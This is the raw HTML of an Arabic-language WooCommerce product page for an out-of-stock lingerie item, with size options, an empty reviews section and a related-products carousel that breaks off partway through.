<body class="rtl wp-singular product-template-default single single-product postid-40096 wp-theme-woodmart-Theme theme-woodmart-Theme woocommerce woocommerce-page woocommerce-no-js wrapper-wide  categories-accordion-on header-banner-display header-banner-enabled woodmart-ajax-shop-on sticky-toolbar-on wd-sticky-btn-on wd-sticky-btn-on-mb elementor-default elementor-kit-3550">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=801967623928264&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
	
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_802423 whb-full-width whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://be-stylish.net/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img fetchpriority="high" width="640" height="640" src="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png" class="attachment-full size-full" alt="" style="max-width:220px;" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png 640w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-380x380.png 380w" sizes="(max-width: 640px) 100vw, 640px" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-center wd-design-1" role="navigation" aria-label="تصفح الرئيسية">
	<ul id="menu-main-menu" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-53699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53699 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/dress/" class="woodmart-nav-link"><span class="nav-link-text">فساتين</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-53698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53698 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/club-dress/" class="woodmart-nav-link">ملابس سهرة</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-53688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53688 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/" class="woodmart-nav-link"><span class="nav-link-text">لانجري</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-53690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53690 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/bodystocking/" class="woodmart-nav-link">شبك</a></li>
	<li id="menu-item-53691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53691 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/custome/" class="woodmart-nav-link">تنكري</a></li>
	<li id="menu-item-53693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53693 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/babydoll/" class="woodmart-nav-link">بيبي دول</a></li>
	<li id="menu-item-53702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53702 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/%d8%b1%d9%88%d8%a8/" class="woodmart-nav-link">روب</a></li>
	<li id="menu-item-53694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53694 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/teddy/" class="woodmart-nav-link">تيدي</a></li>
	<li id="menu-item-53692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53692 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/underwear/" class="woodmart-nav-link">اندروير</a></li>
	<li id="menu-item-53700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53700 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/%d8%af%d9%84%d8%a7%d8%ba%d8%a7%d8%aa/" class="woodmart-nav-link">دلاغات</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-53687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53687 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-%d9%86%d8%b3%d8%a7%d8%a6%d9%8a%d8%a9/" class="woodmart-nav-link"><span class="nav-link-text">ملابس نسائية</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-53701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53701 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/bjama/" class="woodmart-nav-link">بجايم</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-53697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53697 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/corset/" class="woodmart-nav-link"><span class="nav-link-text">كورسيهات</span></a></li>
<li id="menu-item-53703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53703 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/cream/" class="woodmart-nav-link"><span class="nav-link-text">نكهات</span></a></li>
<li id="menu-item-53689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53689 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/sea-wear/" class="woodmart-nav-link"><span class="nav-link-text">ملابس بحر</span></a></li>
<li id="menu-item-53695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53695 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/accessories/" class="woodmart-nav-link"><span class="nav-link-text">اكسسوار</span></a></li>
<li id="menu-item-53696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53696 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/decor/" class="woodmart-nav-link"><span class="nav-link-text">ديكور</span></a></li>
</ul></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text login-side-opener whb-vssfpylqqax9pvkfnxoz">
			<a href="https://be-stylish.net/my-account-3/" title="حسابي">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				دخول / تسجيل			</span>

					</a>

			</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-9x1ytaxq7aphtb3npidp" title="بحث">
	<a href="#" rel="nofollow" aria-label="بحث">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				بحث			</span>

			</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2 whb-a22wdkiy3r40yw2paskq" title="قائمة المفضلة">
	<a href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-160/" title="Wishlist products">
		
			<span class="wd-tools-icon">
				
							</span>

			<span class="wd-tools-text">
				المفضلة			</span>

			</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-nedhm962r512y1xz9j06">
	<a href="https://be-stylish.net/shopping-cart/" title="سلة التسوق">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>عنصر</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">القائمة</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://be-stylish.net/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img loading="lazy" width="640" height="640" src="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png" class="attachment-full size-full" alt="" style="max-width:179px;" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png 640w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-380x380.png 380w" sizes="(max-width: 640px) 100vw, 640px" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://be-stylish.net/shopping-cart/" title="سلة التسوق">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>عنصر</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
		
		<main class="wd-content-layout content-layout-wrapper wd-builder-off" role="main">
				

	<div class="wd-content-area site-content">
	
		


<div id="product-40096" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-40096 status-publish first outofstock product_cat-new product_cat-36 shipping-taxable product-type-variable">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="product-image-summary-wrap">
			
			<div class="product-image-summary" >
				<div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
					<div class="product-images wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="woocommerce-product-gallery woocommerce-product-gallery--without-images woocommerce-product-gallery--columns-4 images wd-has-thumb thumbs-position-bottom images image-action-none">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		<div class="product-labels labels-rounded-sm"><span class="out-of-stock product-label">بيعت كلها</span></div>
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

				<div class="wd-carousel-item"><figure data-thumb="https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-595x595.png" class="woocommerce-product-gallery__image--placeholder"><a data-elementor-open-lightbox="no" href="https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-595x595.png"><img src="https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-595x595.png" alt="بانتظار صورة المنتج" data-src="https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-595x595.png" data-large_image="https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-595x595.png" data-large_image_width="700" data-large_image_height="800" class="attachment-woocommerce_single size-woocommerce_single wp-post-image" /></a></figure></div>
							</div>
		</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>اضغط للتكبير</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
																					<div class="wd-carousel-item ">
																	</div>
															<div class="wd-carousel-item ">
																	</div>
															<div class="wd-carousel-item ">
																	</div>
															<div class="wd-carousel-item ">
																	</div>
																		</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
					<div class="summary entry-summary text-right wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="summary-inner wd-set-mb reset-last-child">
															<div class="single-breadcrumbs-wrapper wd-grid-f">
																			<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<span typeof="v:Breadcrumb" class="">
					<a href="https://be-stylish.net" rel="v:url" property="v:title">
						الرئيسية					</a>
				</span>
			<span class="wd-delimiter"></span>				<span typeof="v:Breadcrumb" class=" wd-last-link">
					<a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/" rel="v:url" property="v:title">
						لانجري					</a>
				</span>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					لانجري				</span>
			</nav>																												
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://be-stylish.net/product/%d8%aa%d9%88%d8%a8/" aria-label="المنتج السابق"></a>

			<div class="wd-dropdown">
				<a href="https://be-stylish.net/product/%d8%aa%d9%88%d8%a8/" class="wd-product-nav-thumb">
					<img loading="lazy" width="450" height="571" src="https://be-stylish.net/wp-content/uploads/2023/05/0f9abb9b9854cb898a34bdc1daa59197_cf_1-450x571.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="توب" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2023/05/0f9abb9b9854cb898a34bdc1daa59197_cf_1-450x571.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/05/0f9abb9b9854cb898a34bdc1daa59197_cf_1-150x190.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/05/0f9abb9b9854cb898a34bdc1daa59197_cf_1-595x756.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/05/0f9abb9b9854cb898a34bdc1daa59197_cf_1-236x300.jpg 236w, https://be-stylish.net/wp-content/uploads/2023/05/0f9abb9b9854cb898a34bdc1daa59197_cf_1-118x150.jpg 118w, https://be-stylish.net/wp-content/uploads/2023/05/0f9abb9b9854cb898a34bdc1daa59197_cf_1.jpg 630w" sizes="(max-width: 450px) 100vw, 450px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://be-stylish.net/product/%d8%aa%d9%88%d8%a8/" class="wd-entities-title">
						توب					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>2.90</span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://be-stylish.net/shop-2/" class="wd-product-nav-btn wd-btn-back wd-tooltip">
		<span>
			العودة إلى المنتجات		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-6/" aria-label="المنتج التالي"></a>

			<div class="wd-dropdown">
				<a href="https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-6/" class="wd-product-nav-thumb">
					<img loading="lazy" width="300" height="300" src="https://be-stylish.net/wp-content/uploads/2023/06/Hf5221ecebe31427bb2b804e75956c04aT-300x300-1.avif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="تنكري كامل مع التاج و التنورة" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2023/06/Hf5221ecebe31427bb2b804e75956c04aT-300x300-1.avif 300w, https://be-stylish.net/wp-content/uploads/2023/06/Hf5221ecebe31427bb2b804e75956c04aT-300x300-1-150x150.avif 150w" sizes="(max-width: 300px) 100vw, 300px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-6/" class="wd-entities-title">
						تنكري كامل مع التاج و التنورة					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>6.90</span>					</span>
				</div>
			</div>
		</div>
	</div>
																	</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	لانجري
	</h1>
<p class="price"></p>
					
<form class="variations_form cart wd-swatches-name wd-reset-side-lg wd-reset-bottom-md wd-label-top-md wd-label-top-lg" action="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-160/" method="post" enctype='multipart/form-data' data-product_id="40096" data-product_variations="[]">
	
			<table class="variations" role="presentation">
			<tbody>
														<tr>
					<th class="label cell"><label for="pa_size">المقاس</label></th>
					<td class="value cell">
																								<select id="pa_size" class="wd-changes-variation-image" name="attribute_pa_size" data-attribute_name="attribute_pa_size" data-show_option_none="yes"><option value="">تحديد أحد الخيارات</option><option value="large" >Large</option><option value="m" >medium</option></select><div class="wd-reset-var"><a class="reset_variations" href="#">إزالة</a></div>					</td>
				</tr>
					</tbody>
	</table>
	<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
	
	<div class="single_variation_wrap">
		<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	
<div class="quantity">
	
			<input type="button" value="-" class="minus btn" />
	
	<label class="screen-reader-text" for="quantity_69673d601c2db">كمية لانجري</label>
	<input
		type="number"
				id="quantity_69673d601c2db"
		class="input-text qty text"
		value="1"
		aria-label="كمية المنتج"
				min="1"
		max=""
		name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus btn" />
	
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">اضافة الى السلة</button>

				<button id="wd-add-to-cart" type="submit" name="wd-add-to-cart" value="40096" class="wd-buy-now-btn button alt">
				اشتري الآن			</button>
		
	<input type="hidden" name="add-to-cart" value="40096" />
	<input type="hidden" name="product_id" value="40096" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
	</div>
	
	</form>

						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
			<a href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-160/" data-id="40096" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-160/" data-key="df4c958e27" data-product-id="40096" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				<div class="wd-product-info wd-visits-count wd-style-with-bg" data-product-id="40096">
			<span class="wd-info-icon"></span><span class="wd-info-number">15</span>
			<span class="wd-info-msg"></span>
		</div>
		
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				رمز المنتج:			</span>
			<span class="sku">
				wol470			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">التصنيفات:</span> <a href="https://be-stylish.net/product-category/new/" rel="tag">وصل حديثا</a><span class="meta-sep">,</span> <a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/" rel="tag">لانجري</a></span>	
				
	
	</div>
			<div id="" class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle product-share wd-layout-inline text-right">
				
									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-160/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-160/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-160/&media=https://be-stylish.net/wp-includes/images/media/default.svg&description=%D9%84%D8%A7%D9%86%D8%AC%D8%B1%D9%8A" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-160/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fbe-stylish.net%2Fproduct%2F%25d9%2584%25d8%25a7%25d9%2586%25d8%25ac%25d8%25b1%25d9%258a-160%2F" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>

					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fbe-stylish.net%2Fproduct%2F%25d9%2584%25d8%25a7%25d9%2586%25d8%25ac%25d8%25b1%25d9%258a-160%2F" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
			</div>

								</div>
					</div>
				</div>
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container product-tabs-inner">
				<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="additional_information_tab active" id="tab-title-additional_information"
							role="tab" aria-controls="tab-additional_information">
							<a class="wd-nav-link" href="#tab-additional_information">
																	<span class="nav-link-text wd-tabs-title">
										معلومات إضافية									</span>
															</a>
						</li>

																							<li class="reviews_tab" id="tab-title-reviews"
							role="tab" aria-controls="tab-reviews">
							<a class="wd-nav-link" href="#tab-reviews">
																	<span class="nav-link-text wd-tabs-title">
										مراجعات (0)									</span>
															</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-additional_information" class="wd-accordion-title tab-title-additional_information wd-active" data-accordion-index="additional_information">
					<div class="wd-accordion-title-text">
													<span>
								معلومات إضافية							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information wd-active panel wc-tab wd-single-attrs wd-style-table" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wc-tab-inner wd-entry-content">
													

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_size">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						المقاس					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://be-stylish.net/size/large/" rel="tag">Large</a></p>

							</span>, <span class="wd-attr-term">
				<p><a href="https://be-stylish.net/size/m/" rel="tag">medium</a></p>

							</span>			</td>
		</tr>
	</table>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-reviews" class="wd-accordion-title tab-title-reviews" data-accordion-index="reviews">
					<div class="wd-accordion-title-text">
													<span>
								مراجعات (0)							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column wd-form-pos-after" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
					<div class="wc-tab-inner wd-entry-content">
													<div id="reviews" class="woocommerce-Reviews" data-product-id="40096">
	
	<div id="comments">
		<div class="wd-reviews-heading">
			<div class="wd-reviews-tools">
				<h2 class="woocommerce-Reviews-title">
					المراجعات				</h2>

							</div>

					</div>

		<div class="wd-reviews-content">
							<p class="woocommerce-noreviews">لا توجد مراجعات بعد.</p>
					</div>

		<div class="wd-loader-overlay wd-fill"></div>
	</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title title">كن أول من يقيم &ldquo;لانجري&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/%D9%84%D8%A7%D9%86%D8%AC%D8%B1%D9%8A-160/#respond" style="display:none;">إلغاء الرد</a></small></span><p class="must-log-in">يجب عليك <a href="https://be-stylish.net/my-account-3/">تسجيل الدخول</a> لنشر مراجعة.</p>	</div><!-- #respond -->
				</div>
		</div>
	</div>
											</div>
				</div>
			</div>

					
			</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
					<div id="carousel-251" class="wd-carousel-container  related-products with-title wd-products-element wd-products products wd-products-with-shadow wd-stretch-cont-lg products-bordered-grid">
				
									<h2 class="wd-el-title title slider-title element-title"><span>منتجات مشابهة</span></h2>				
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid wd-stretch-cont-lg"  data-grid-gallery='{"grid_gallery":"1","grid_gallery_control":"arrows","grid_gallery_enable_arrows":"arrows"}' data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-60045 status-publish last instock product_cat-36 product_cat-custome product_cat-74 has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="1" data-id="60045">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-%d9%83%d8%a7%d9%85%d9%84-%d9%85%d8%b9-%d8%a7%d9%84%d8%b0%d9%8a%d9%84/" class="product-image-link">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/12/2-17-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/12/2-17-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/12/2-17-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/12/2-17-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/12/2-17-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/12/2-17.jpg 500w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/12/3-10-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/12/3-10-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/12/3-10-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/12/3-10-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/12/3-10-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/12/3-10.jpg 500w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/12/1-18-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/12/1-18-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/12/1-18-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/12/1-18-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/12/1-18-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/12/1-18.jpg 500w" data-image-id="2"></div>
